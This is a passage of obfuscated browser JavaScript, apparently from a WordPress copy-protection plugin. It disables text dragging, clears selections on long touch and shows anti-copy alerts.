_0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var 